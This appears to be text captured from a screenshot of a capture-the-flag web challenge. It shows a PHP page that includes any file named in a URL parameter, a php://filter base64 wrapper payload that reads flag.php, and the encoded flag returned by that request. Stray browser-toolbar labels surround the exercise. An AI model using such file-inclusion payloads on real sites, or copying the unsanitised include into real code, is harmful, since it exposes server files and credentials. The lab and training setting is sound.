 node3.anna.nssctf.cn:28898/?file=php://filter/read=convert.base64-encode/resource=flag.php
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://node3.anna.nssctf.cn:28898/?file=php://filter/read=convert.base64-encode/resource=flag.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Repla
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
<?php
ini_set("allow_url_include","on");
header("Content-type: text/html; charset=utf-8");
error_reporting(0);
$file=$_GET['file'];
if(isset($file)){
show_source(__FILE__);
echo 'flag 在flag.php中';
}else{
echo "传入一个file试试";
}
echo "</br>";
echo "</br>";
echo "</br>";
echo "</br>";
echo "</br>";
include_once($file);
?> flag 在flag.php中
PD9waHANCiRmbGFnPSdOU1NDVEZ7ZDQ4NTViODUtMTY3My00NTZiLTkxM2MtMjlmMTFmZGE2OWQ3fSc7